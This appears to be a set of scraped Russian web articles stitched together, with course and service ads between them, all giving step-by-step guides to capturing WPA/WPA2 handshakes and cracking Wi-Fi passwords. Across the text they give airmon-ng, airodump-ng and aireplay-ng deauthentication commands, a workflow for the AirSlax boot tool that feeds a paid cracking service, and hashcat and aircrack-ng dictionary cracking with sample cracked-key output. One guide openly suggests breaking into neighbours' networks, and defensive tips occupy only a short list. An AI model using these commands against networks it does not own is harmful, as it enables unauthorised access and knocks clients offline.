

Нам необходимо переключить адаптер в режим монитора, в котором устройство анализирует весь беспроводной трафик вокруг себя.

Используем следующие команды:

sudo airmon-ng check kill

sudo airmon-ng start wlan0

Что делают:

- Выключают процессы, которые мешают работе с адаптером беспроводной сети.

- Включают режим монитора.

При запуске режима монитора утилита обнаружила, что моя карта заблокирована, и предложила выполнить команду для разблокировки. Выполняем команду.

Далее она автоматически переименовала длинное и странное имя адаптера в более простое. Теперь моя сеть мониторинга называется wlan0mon.



Нужно осмотреться! Запускаем утилиту Airodump-ng и мониторим сети.

sudo airodump-ng wlan0mon



Сверху у нас подробная таблица с точками доступа, а внизу — клиенты. Наша сеть — TP-Link_77D0, из таблицы узнаём её BSSID и CH-канал.



Переключаем наш адаптер в режим работы с этой точкой. Теперь утилита анализирует трафик точки и её клиентов. Лучше открыть дополнительный терминал для этих целей.

sudo airodump-ng wlan0 —channel 1 -w mycap

С помощью команды переключаем адаптер на канал 1. В случае поимки handshake данные сохраняются в файл с названием mycap. Он находится в папке, в которой запущен терминал.

Можно ничего не делать и ждать, когда рыба сама клюнет. Как только захватим handshake, сообщение «fixed channel wlan0:» сменится на «WPA handshake B0:BE: 76:A9:77:D0».

Чтобы ускорить процесс, можно подкинуть «наживки». Клиенты, подключенные к точке, могут отключиться, если мы отправим им соответствующий сигнал — пакет деаутентификации. Это вынудит клиента вновь обменяться handshake с атакуемым устройством.

Пакеты деаутентификации используются для исправления ошибок, обновления ключей и так далее. Они передаются незашифрованными, поэтому утилита может их подделать. Когда целевое устройство получит пакет деаутентификации, оно вынуждено отключиться от роутера.

С помощью команды отправляем 100 пакетов всем клиентам указанной сети.

sudo aireplay-ng -0 100 -a B0:BE: 76:A9:77:D0 wlan0

«-0» — это пакет деаутентификации, «100» — количество пакетов, «-a» — цель атаки, а «wlan0mon» — наш монитор.

И, вуаля, мы поймали рыбку! Зашифрованный пароль теперь в файле mycap.cap. Об этом говорит надпись «WPA handshake B0:BE: 76:A9:77:D0» в левом верхнем углу.

Пароль уже почти у нас. Осталось расшифровать полученный handshake. Сделать это несложно, но ресурсозатратно. Брутфорс требует больших мощностей и много времени.

Тут есть два пути.

Простой. Воспользоваться сайтами, которые расшифровывают данные. Их можно найти в поисковике по запросу «handshake decrypt online». У некоторых сервисов есть бесплатные тарифы, но обычно они берут небольшую сумму — выходит не дороже чашки кофе.

Сложный. Использовать специальный софт и подключать драйвера, которые будут использовать центральный процессор вместе с графическим для ускорения вычислений. Можно воспользоваться aircrack-ng — у неё есть модуль для расшифровки — или утилитой hashcat. Первая утилита содержит базовый набор функций, вторая — более серьёзный и расширенный.

Мы реализовали простую атаку на домашний роутер. Самое главное: мы научились не только взламывать чужие устройства, но и защищать свои:

- Не используйте стандартные слабые пароли. Для пароля из 8 цифр количество возможных комбинаций равно 134217728. Мощный компьютер расшифрует его довольно быстро. Но если добавить хотя бы одну латинскую букву, то количество вариантов возрастёт до 1.0633823966279327e+37, а шансы злоумышленников резко уменьшатся.

- Не использовать название модели роутера в имени сети. Зная модель роутера, злоумышленник может воспользоваться известными уязвимостями устройства. Например, для роутера TP-Link TL-WR840N есть эксплойт, позволяющий обойти аутентификацию. Кроме того, если вы не меняли пароль, взломщик может выяснить, какие заводские пароли использует роутер.

- Отключать обнаружение сети. Подключиться к такому устройству сложнее — придётся прописывать настройки вручную.

- Использовать фильтр подключений в роутере, который разрешает подключаться только известным устройствам. Даже если злоумышленник расшифрует пароль, фильтр не пропустит его в сеть.

Если хотите научиться защищать от хакерских атак не только домашние, но большие корпоративные сети, приходите на курс. «Специалист по кибербезопасности». Здесь студенты узнают о новых способах атак, учатся строить защиту, а лучшим мы помогаем с трудоустройством.

Учись бесплатно:

вебинары по программированию, маркетингу и дизайну.

Участвовать

Школа дронов для всех

Учим программировать беспилотники и управлять ими.

Узнать больше

Данная статья будет посвящена способу перехвата пакетов данных сети wifi, также по другому называют это перехватом(захватом) пакетов хендшейков сети вифи.

Бывает много способо захвата этих «лакомых» пакетов данных. В текущей статье сервис по восстановлению паролей wifi предложит вам вариант оболочки AirSlax. Данное программное обеспечение очень удобное для использования восстановления пароля от сети вифи, перехвата хендшейка, автоматическое нахождение пароля WPS и многое другое.

Для начала подготовим инструменты.

Нам потребуется любой флеш накопитель, в народе известный как «флешка» объемом более 2Гб. Затем мы скачиваем архив с программой AirSlax по этой ссылке

После этого вы загружаем содержимое архива в корень флешки(USB Flash)



Заходим в папку boot и запускаем программу установку. В нашем варианте это будет Porteus-installer-for-Windows.exe Затем появиться «черное» окно и в нем мы для разрешения дальнейших действий нажимаем пробел или любую клавишу*.



Ждем появления надписи Installation finished successfully.

И нажимаем любую клавишу для закрытия данного окна.

Все, образ оболочки уже загружен на флешку. Осталось всего лишь перегрузить компьютер и выбрать режим загрузки с флешки.

Выбор загрузки можно сделать обычно через кнопку F12 на стационарном пк или через Fn+F12 на ноутбуках, также выбор можно сделать через Bios.

Загрузка AirSlax с флешки

После успешного выбора режима загрузки у вас появиться на экране меню запуска, если не выбирать пункты**, то запуск будет произведен автоматически.

Ждем пока загрузится операционная система.

В конце загрузки у нас появиться рабочий стол на экране и запускаем ярлык AirSlax Base двойным кликом. Перед нами появиться окно выбора беспроводного адаптера:

Выбираем и нажимаем ОК, у нас на экране появиться главное меню :

План действий сейчас таков, сначала нажимаем по пункту «Сканировать эфир«, у нас появляется новое диалоговое окно:

Показывает текущее состояние активных сетей. Ждем появление внизу таблицы активных пользователей нужной нам сети вифи. Тут будет ключвой пункт «STATION«. Видим что к нужной сети с мак адресов есть активные подключения. Закрываем окно. Нажимаем по 2 пункты «Выбрать сеть», указываем нужный мак адрес :

жмем ОК

Откроется новое окно с уже выбранной нами целью :

Теперь нам нужно поймать хендшейк для поиска пароля от сети wifi Выбираем 4 пункт «Отключить клиента» и указываем выбранного клиента. В редких случаях можно и всех указать. Теперь ждем пока устройство повторно пере подключиться к выбранном нами сети вифи. В случае успеха мы увидим сверху справа текст «WPA handshake»

Черное окно захвата закрываем и в меню выбираем 6 пункт «Сохранить результат«. Указываем имя файла и жмем Ок. Теперь на флешке будет папка dump. С папки dump берем файлы «имя-сети-вифи.cap» или «имя-сети-вифи.hccap» и загружаем их в заказе на странице Восстановление паролей к WIFI сетям

Ожидаем выполнение заказа с сервиса. The end!

Сноски:

*Для выхода нажимаем X

**Выбор запуска через пункт Graphics mode (MATE)

Взлом Wi-Fi +51

Информационная безопасность

Рекомендация: подборка платных и бесплатных курсов 3D max — https://katalog-kursov.ru/

Взлом маршрутизаторов WPA/WPA2 Wi-Fi с помощью Airodump-ng и Aircrack-ng/Hashcat

Это краткое пошаговое руководство, которое демонстрирует способ взлома сетей Wi-Fi, защищённых слабыми паролями. Оно не исчерпывающее, но этой информации должно хватить, чтобы вы протестировали свою собственную сетевую безопасность или взломали кого-нибудь поблизости. Изложенная ниже атака полностью пассивна (только прослушивание, ничего не транслируется с вашего компьютера) и о ней невозможно узнать, если вы только реально не воспользуетесь паролем, который взломали. Необязательную активную атаку с деаутентификацией можно применить для ускорения разведывательного процесса. Она описана в конце статьи.

Если вы знакомы с процессом, можете пропустить описания и сразу перейти к списку команд в конце. Разнообразные предложения и альтернативные методы перечислены в приложении.

ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ: Данное ПО/руководство предназначено только для образовательных целей. Его нельзя использовать для нелегальной активности. Автор не несёт ответственности за его использование. Не будь уродом.

Для начала

Это руководство предполагает, что вы:

- В целом не испытываете проблем с использованием командной строки.

- Работаете в дистрибутиве Linux на базе Debian, желательно Kali linux (пользователям OS X см. приложение).

- У вас установлен Aircrack-ng

-

sudo apt-get install aircrack-ng

-

- Ваша карта беспроводной связи поддерживает режим монитора (см. список совместимых устройств).

Режим монитора

Начнём со списка беспроводных интерфейсов, которые поддерживают режим монитора:

airmon-ng

Если вы не видите интерфейсов в списке, то ваша карта не поддерживает режим монитора.

Предположим, что название вашего интерфейса wlan0, но используйте настоящее название, если оно отличается от этого. Далее, переведём интерфейс в режим монитора:

airmon-ng start wlan0

Запускаем iwconfig. Теперь вы должны увидеть новый интерфейс монитора (скорее всего, mon0 или wlan0mon).

Найти цель

Начните прослушивать трансляцию кадров неисправности окружающих беспроводных маршрутизаторов, используя свой интерфейс монитора:

airodump-ng mon0

Вы должны увидеть примерно такую выдачу.

CH 13 ][ Elapsed: 52 s ][ 2017-07-23 15:49

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

14:91:82:F7:52:EB -66 205 26 0 1 54e OPN belkin.2e8.guests

14:91:82:F7:52:E8 -64 212 56 0 1 54e WPA2 CCMP PSK belkin.2e8

14:22:DB:1A:DB:64 -81 44 7 0 1 54 WPA2 CCMP <length: 0>

14:22:DB:1A:DB:66 -83 48 0 0 1 54e. WPA2 CCMP PSK steveserro

9C:5C:8E:C9:AB:C0 -81 19 0 0 3 54e WPA2 CCMP PSK hackme

00:23:69:AD:AF:94 -82 350 4 0 1 54e WPA2 CCMP PSK Kaitlin's Awesome

06:26:BB:75:ED:69 -84 232 0 0 1 54e. WPA2 CCMP PSK HH2

78:71:9C:99:67:D0 -82 339 0 0 1 54e. WPA2 CCMP PSK ARRIS-67D2

9C:34:26:9F:2E:E8 -85 40 0 0 1 54e. WPA2 CCMP PSK Comcast_2EEA-EXT

BC:EE:7B:8F:48:28 -85 119 10 0 1 54e WPA2 CCMP PSK root

EC:1A:59:36:AD:CA -86 210 28 0 1 54e WPA2 CCMP PSK belkin.dcaЗахват 4-стороннего рукопожатия

WPA/WPA2 использует 4-стороннее рукопожатие для аутентификации устройств в сети. Неважно, что это значит, но вам нужно захватить одно из этих рукопожатий, чтобы взломать сетевой пароль. Эти рукопожатия происходят каждый раз, когда устройства подключаются к сети, например, когда ваш сосед возвращается домой с работы. Чтобы перехватить рукопожатие, мы направляем airmon-ng для мониторинга трафика в целевой сети, используя значения канала и bssid, полученные предыдущей командой.

# replace -c and --bssid values with the values of your target network

# -w specifies the directory where we will save the packet capture

airodump-ng -c 3 --bssid 9C:5C:8E:C9:AB:C0 -w . mon0

CH 6 ][ Elapsed: 1 min ][ 2017-07-23 16:09 ]

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

9C:5C:8E:C9:AB:C0 -47 0 140 0 0 6 54e WPA2 CCMP PSK ASUS

Теперь мы ждём… Как только будет захвачено рукопожатие, вы должны увидеть в правом верхнем углу экрана, рядом с текущим временем что-то вроде [ WPA handshake: bc:d3:c9:ef:d2:67.

Если не терпится и вы согласны на активную атаку, то можете заставить устройства в сети заново соединиться, принудительно разъединив их. Для этого им нужно отправить вредоносные пакеты на деаутентификацию. Это часто приводит к перехвату 4-стороннего рукопожатия. См. раздел об атаке с деаутентификацией ниже.

Как только вы перехватили рукопожатие, нажмите ctrl-c для выхода из airodump-ng. Вы увидите файл .cap там, где указали airodump-ng сохранять перехваты (скорее всего, он называется -01.cap). Мы используем этот файл перехвата для взлома сетевого пароля. Я люблю менять название файла в соответствии с названием сети, которую мы будем взламывать:

mv ./-01.cap hackme.cap

Взлом пароля сети

Последний шаг — это взломать пароль, используя перехваченное рукопожатие. Если у вас есть доступ к GPU, настоятельно рекомендую использовать для взлома пароля hashcat. Я создал простой инструмент, с помощью которого использовать hashcat очень легко: он называется naive-hashcat. Если у вас нет доступа к GPU, то можно воспользоваться различными онлайновыми GPU-сервисами для взлома, вроде GPUHASH.me или OnlineHashCrack. Можете также попробовать использовать CPU-брутфорс с помощью Aircrack-ng.

Обратите внимание, что оба метода атаки ниже предполагают относительно простой пользовательский пароль. Большинство маршрутизаторов WPA/WPA2 поставляются с сильными 12-значными случайными паролями, которые большинство пользователей оставляют без изменений (и правильно делают). Если пробуете взломать один из таких паролей, рекомендую использовать словарные файлы Probable-Wordlists WPA-length.

Взлом с помощью naive-hashcat (рекомендуемый метод)

До того, как начать взлом пароля с помощью naive-hashcat, нужно конвертировать наш файл .cap в эквивалентный hashcat формат для .hccapx. Это легко сделать или загрузив файл .cap на https://hashcat.net/cap2hccapx/, или напрямую используя инструмент cap2hccapx.

cap2hccapx.bin hackme.cap hackme.hccapx

Затем скачиваем и запускаем naive-hashcat:

# download

git clone https://github.com/brannondorsey/naive-hashcat

cd naive-hashcat

# download the 134MB rockyou dictionary file

curl -L -o dicts/rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

# crack ! baby ! crack !

# 2500 is the hashcat hash mode for WPA/WPA2

HASH_FILE=hackme.hccapx POT_FILE=hackme.pot HASH_TYPE=2500 ./naive-hashcat.sh

Naive-hashcat использует различные словари, правила, комбинации и маски (умный брутфорс) для проведения атаки. Атака на пароль средней сложности может занять дни или даже месяцы. Взломанный пароль будет сохранён в hackme.pot, так что периодически проверяйте этот файл. Как только пароль взломан, то в POT_FILE вы увидите что-то такое:

e30a5a57fc00211fc9f57a4491508cc3:9c5c8ec9abc0:acd1b8dfd971:ASUS:hacktheplanet

Где последние два поля, разделённые : представляют собой имя сети и пароль, соответственно.

Если предпочитаете использовать hashcat без naive-hashcat, то см. эту страницу.

Взлом с Aircrack-ng

Aircrack-ng можно использовать для самых простых словарных атак силами CPU. Перед началом атаки нужно получить список слов. Рекомендую использовать известный словарный файл rockyou:

# download the 134MB rockyou dictionary file

curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

Обратите внимание, что если сетевой пароль отсутствует среди слов в файле, то вы его не взломаете.

# -a2 specifies WPA2, -b is the BSSID, -w is the wordfile

aircrack-ng -a2 -b 9C:5C:8E:C9:AB:C0 -w rockyou.txt hackme.cap

Как только пароль взломан, вы увидите в окне терминала сообщение KEY FOUND!, после которого будет указан пароль в текстовом виде.

Aircrack-ng 1.2 beta3

[00:01:49] 111040 keys tested (1017.96 k/s)

KEY FOUND! [ hacktheplanet ]

Master Key : A1 90 16 62 6C B3 E2 DB BB D1 79 CB 75 D2 C7 89

59 4A C9 04 67 10 66 C5 97 83 7B C3 DA 6C 29 2E

Transient Key : CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

2F 1A 26 34 DD 9F 61 F7 68 85 CC BC 0F 88 88 73

6F CB 3F CC 06 0C 06 08 ED DF EC 3C D3 42 5D 78

8D EC 0C EA D2 BC 8A E2 D7 D3 A2 7F 9F 1A D3 21

EAPOL HMAC : 9F C6 51 57 D3 FA 99 11 9D 17 12 BA B6 DB 06 B4Атака с деаутентификацией

Атака с деаутентификацией предполагает отправку поддельных пакетов на деаутентификацию с вашей машины клиенту, подключенному к сети, которую вы пытаетесь взломать. Эти пакеты включают в себя поддельные адреса «sender», так что клиент думает, что они отправлены с настоящих точек доступа. Получив такой пакет, большинство клиентов отключаются от сети и немедленно переподключаются, обеспечивая вам возможность участвовать в 4-стороннем рукопожатии, если вы мониторите с помощью airodump-ng.

Используйте airodump-ng для мониторинга конкретной точки доступа (используя -c channel --bssid MAC) до тех пор, пока клиент (STATION) не подключится. Подключенный клиент выглядит примерно так, где 64:BC:0C:48:97:F7 его MAC-адрес:

CH 6 ][ Elapsed: 2 mins ][ 2017-07-23 19:15 ]

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

9C:5C:8E:C9:AB:C0 -19 75 1043 144 10 6 54e WPA2 CCMP PSK ASUS

BSSID STATION PWR Rate Lost Frames Probe

9C:5C:8E:C9:AB:C0 64:BC:0C:48:97:F7 -37 1e- 1e 4 6479 ASUS

Теперь оставим airodump-ng работать, а сами откроем новое окно консоли. Мы используем команду aireplay-ng для отправки пакета на деаутентификацию жертве, заставляя его переподключиться к сети, и будем надеяться на рукопожатие.

# -0 2 specifies we would like to send 2 deauth packets. Increase this number

# if need be with the risk of noticeably interrupting client network activity

# -a is the MAC of the access point

# -c is the MAC of the client

aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0

Как вариант, вы можете транслировать пакеты деаутентификации всем клиентам вокруг:

# not all clients respect broadcast deauths though

aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 mon0

